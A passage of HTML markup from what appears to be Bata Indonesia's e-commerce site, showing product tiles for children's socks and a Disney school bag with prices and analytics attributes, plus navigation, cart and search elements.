        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwd421cbab/images/tile/9306078_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-First School Socks"
        title="B-First School Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9306078_010">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9306078_010"
        data-analytics-product-id="540M_2022_9306078_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html"
        aria-labelledby="brand-540M_2022_9306078_010 product-540M_2022_9306078_010-name product-540M_2022_9306078_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9306078_010-name">
            B-First School Socks
        </div>
        <span class="sr-only" id="product-540M_2022_9306078_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9306078_010" href="/id/anak-anak/aksesoris/kaos-kaki/b-first-school-socks-540M_2022_9306078.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9306078_010"
    data-name="B-First School Socks"
    data-id="540M_2022_9306078_010"
    data-dimension1="540M_ST9300785102P"
    data-dimension2="9306078"
    data-dimension3="540M_2022_9306078"
    data-price="99900.00"
    data-brand="B-FIRST"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Temukan kenyamanan dan gaya dengan B-First School Socks! Dirancang khusus untuk anak-anak, kaus kaki ini terbuat dari bahan tekstil berkualitas tinggi, memberikan keleluasaan dan daya tahan yang optimal. Dengan desain unisex, B-First School Socks cocok untuk semua anak, menjadikannya pilihan sempurna untuk sekolah. Nikmati perlindungan dan kenyamanan sepanjang hari, dengan gaya yang membuat setiap langkah lebih ceria. Jadikan hari sekolah lebih menyenangkan dengan B-First!"
    data-producturl="https://www.bata.com/id/b-first-school-socks-540M_ST9300785102P.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe49df009/images/tile/9306078_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2021_9109074_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html" class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" aria-label="Kaos Kaki Anak Perempuan Frozen">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa934ca6c/images/tile/9109074_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney Children Socks"
        title="Disney Children Socks"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2021_9109074_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2021_9109074_010"
        data-analytics-product-id="540M_2021_9109074_010"
        href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html"
        aria-labelledby="brand-540M_2021_9109074_010 product-540M_2021_9109074_010-name product-540M_2021_9109074_010-price">
        <div class="cc-tile-product-name" id="product-540M_2021_9109074_010-name">
            Kaos Kaki Anak Perempuan Frozen
        </div>
        <span class="sr-only" id="product-540M_2021_9109074_010-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2021_9109074_010" href="/id/anak-anak/aksesoris/kaos-kaki/kaos-kaki-anak-perempuan-frozen-540M_2021_9109074.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2021_9109074_010"
    data-name="Kaos Kaki Anak Perempuan Frozen"
    data-id="540M_2021_9109074_010"
    data-dimension1="540M_EY9100745103C"
    data-dimension2="9109074"
    data-dimension3="540M_2021_9109074"
    data-price="99900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Socks"
    data-description="Bata merupakan salah satu brand fashion Internasional ternama yang selalu memproduksi produk-produk khususnya fashion aksesoris premium yang berkualitas dengan harga yang terjangkau."
    data-producturl="https://www.bata.com/id/disney-children-socks-540M_EY9100745103C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/kaos-kaki/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwb0280586/images/tile/9109074_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Kaos Kaki"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9009973_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" aria-label="Disney School Bag ">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8da3ea7b/images/tile/9009973_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Disney School Bag "
        title="Disney School Bag "
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_9009973_010">
        DISNEY
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_9009973_010"
        data-analytics-product-id="540M_2022_9009973_010"
        href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html"
        aria-labelledby="brand-540M_2022_9009973_010 product-540M_2022_9009973_010-name product-540M_2022_9009973_010-price">
        <div class="cc-tile-product-name" id="product-540M_2022_9009973_010-name">
            Disney School Bag 
        </div>
        <span class="sr-only" id="product-540M_2022_9009973_010-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_9009973_010" href="/id/anak-anak/aksesoris/tas/disney-school-bag--540M_2022_9009973.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_9009973_010"
    data-name="Disney School Bag "
    data-id="540M_2022_9009973_010"
    data-dimension1="540M_EY9009735204C"
    data-dimension2="9009973"
    data-dimension3="540M_2022_9009973"
    data-price="249900.00"
    data-brand="DISNEY"
    data-category="ID_Kids_Accessories_Bag"
    data-description="Bawa keajaiban Disney ke sekolah dengan Tas Sekolah Disney yang penuh warna! Dirancang khusus untuk anak-anak, tas ini terbuat dari bahan tekstil berkualitas tinggi yang tahan lama dan nyaman digunakan. Dengan desain ikonik karakter Disney, tas ini tidak hanya stylish tetapi juga fungsional, dilengkapi dengan ruang penyimpanan yang luas untuk buku dan perlengkapan sekolah. Jadikan setiap hari belajar menyenangkan dan penuh imajinasi dengan Tas Sekolah Disney yang tak terlupakan!"
    data-producturl="https://www.bata.com/id/disney-school-bag--540M_EY9009735204C.html"
    data-categoryurl="https://www.bata.com/id/anak-anak/aksesoris/tas/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a914333/images/tile/9009973_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Anak-anak"
    data-category2="Aksesoris"
    data-category3="Tas"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/anak-anak/merek/" data-menu-index="2" data-menu-selection="Merek" aria-label="Merek" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Merek</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Anak-Anak Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/bubblegummers/" aria-label="BubbleGummers">
                <span class="cc-menu__thirdLevel__title">BubbleGummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/anak-anak/merek/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                
                
                    
                    <a href="https://www.bata.com/id/bata_club.html" class="cc-menu__secondLevel__content-link__item-text">
                        <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#bata-club" />
</svg>
                        Bata Club
                    </a>
                
            </div>
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/id/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#find-store" />
</svg>
                    Temukan toko
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/pesanan/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#track-order" />
</svg>
                Lacak pesananmu
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/id/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#contact-us" />
</svg>
                Kontak
            </a>
        </div>
        
	 

	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/id/akun/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-account" />
</svg>
            
                Akun saya
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Daftar Keinginan
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li></ul>
</div>
</div>
</div>
<div class="cc-menu__overlay js-menuOverlay d-none"></div>



        </div>
    </div>
    <a class="cc-headerBar-logo" href="/id/" title="Halaman Depan">
        <svg class="iconClassCommon cc-headerBar-logo-svg">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#bata-logo" />
</svg>
    </a>

    <div class="cc-headerBar-right js-headerBarRight" data-url="/on/demandware.store/Sites-bata-id-Site/in_ID/Account-RightMenu">
        
            




<span class="d-none" id="analyticsCurrencyCode" data-currency="IDR"></span>
<span class="d-none" id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Cart-Show" title="Lihat Keranjang" aria-label="Lihat Keranjang [0]" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false" tabindex="0" role="button">
        <span class="cc-headerBar-iconNumber">
            <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-shoppingcart" />
</svg>
            <span class="cc-icon-number minicart-quantity d-none">
                0
            </span>
        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
    <div class="cc-minicart-overlay js-minicart-wishlist-overlay"></div>
</div>

        
    </div>
</div>

        
        <div class="cc-content-search-mobile js-searchBarMobile ">
            
            



<div class="cc-content-search cc-form-group site-search cc-search-custom-container">
    <form role="search" action="/id/search" method="get" name="simpleSearch">
        <div class="cc-content-input">
            <div class="cc-input-wrp">
                <input class="js-searchInput cc-input cc-search form-control search-field top-bar js-bar-search-input" type="text" id="search-input-top-bar-mobile" name="q" value="" placeholder="Cari" role="combobox" aria-describedby="search-assistive-text" aria-haspopup="listbox" aria-owns="search-results" aria-expanded="false" aria-autocomplete="list" aria-activedescendant="" aria-controls="search-results" aria-label="Masukkan Kata Kunci atau No. Barang" autocomplete="off" />
                <button type="button" class="js-resetSearch cc-search__reset" disabled="disabled">
                    Atur ulang
                </button>
                <button type="submit" class="cc-icon-search-button" name="search-button" aria-label="Kirim pencarian">
                    <svg class="iconClassCommon cc-icon cc-icon-search">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1769487151594/images/sprite/sprite.svg#icon-search" />
</svg>
                </button>
